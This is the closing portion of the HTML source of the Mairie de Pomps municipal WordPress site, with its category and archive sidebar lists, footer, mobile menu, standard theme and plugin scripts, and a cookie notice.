	<li class="cat-item cat-item-5"><a href="https://pomps.fr/category/avis-de-mariage-pacs/">Avis de mariage / pacs</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pomps.fr/category/avis-de-naissance/">Avis de naissance</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pomps.fr/category/cinema-batel/">Cinéma itinérant BATEL</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pomps.fr/category/comite-des-fetes/">Comité des fêtes</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pomps.fr/category/communaute-de-communes-cclb/">Communauté de communes CCLB</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://pomps.fr/category/cr-conseil-municipal/">CR des conseils municipaux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pomps.fr/category/ecole/">Ecole</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://pomps.fr/category/patrimoine/">Patrimoine</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pomps.fr/category/urbanisme/">Urbanisme</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://pomps.fr/category/vie-communale/">Vie communale</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pomps.fr/category/entreprise/">Vie des entreprises</a>
</li>
</ul>
</nav>
</aside>

<aside class="widget widget_archive widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">Archive</h1>
<ul>
		<li><a href='https://pomps.fr/2025/12/'>décembre 2025</a></li>
	<li><a href='https://pomps.fr/2025/10/'>octobre 2025</a></li>
	<li><a href='https://pomps.fr/2024/03/'>mars 2024</a></li>
	<li><a href='https://pomps.fr/2024/01/'>janvier 2024</a></li>
	<li><a href='https://pomps.fr/2023/09/'>septembre 2023</a></li>
	<li><a href='https://pomps.fr/2023/06/'>juin 2023</a></li>
	<li><a href='https://pomps.fr/2022/12/'>décembre 2022</a></li>
	<li><a href='https://pomps.fr/2022/11/'>novembre 2022</a></li>
	<li><a href='https://pomps.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://pomps.fr/2022/07/'>juillet 2022</a></li>
	<li><a href='https://pomps.fr/2021/12/'>décembre 2021</a></li>
	<li><a href='https://pomps.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://pomps.fr/2021/10/'>octobre 2021</a></li>
	<li><a href='https://pomps.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://pomps.fr/2021/07/'>juillet 2021</a></li>
	<li><a href='https://pomps.fr/2021/06/'>juin 2021</a></li>
	<li><a href='https://pomps.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://pomps.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://pomps.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://pomps.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://pomps.fr/2020/01/'>janvier 2020</a></li>
	<li><a href='https://pomps.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://pomps.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://pomps.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://pomps.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://pomps.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://pomps.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://pomps.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://pomps.fr/2018/10/'>octobre 2018</a></li>
</ul>
</nav>
</aside>

					</div><!-- [ /.subSection ] -->
	

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->



<footer class="section siteFooter">
					<div class="container sectionBox footerWidget">
			<div class="row">
				<div class="col-md-4"></div><div class="col-md-4"><aside class="widget_text widget widget_custom_html" id="custom_html-8"><div class="textwidget custom-html-widget"><center><a href="https://pomps.fr/mentions-legales/">Mentions Légales</a></center></div></aside></div><div class="col-md-4"></div>			</div>
		</div>
	
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; Mairie de Pomps All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning">Lightning Theme</a> &amp; <a href="https://wordpress.org/plugins/vk-all-in-one-expansion-unit/" target="_blank">VK All in One Expansion Unit</a></p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-reseau" class="vk-menu-acc menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://twitter.com">Twitter</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://jimdo.fr">Jimdo</a></li>
</ul></nav></div><a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/pomps.fr\/wp-admin\/admin-ajax.php","hatena_entry":"https:\/\/pomps.fr\/wp-json\/vk_ex_unit\/v1\/hatena_entry\/","facebook_entry":"https:\/\/pomps.fr\/wp-json\/vk_ex_unit\/v1\/facebook_entry\/","facebook_count_enable":"","entry_count":"1","entry_from_post":"","homeUrl":"https:\/\/pomps.fr\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.113.0.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-content/themes/lightning/_g2/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-4-js-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pomps.fr/wp-content/themes/lightning/_g2/assets/js/lightning.min.js?ver=15.29.4" id="lightning-js-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/assets/js/copy-button.js" id="copy-button-js"></script>
<script type="text/javascript" src="https://pomps.fr/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.113.0.1" id="smooth-scroll-js-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Masquer">Masquer</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
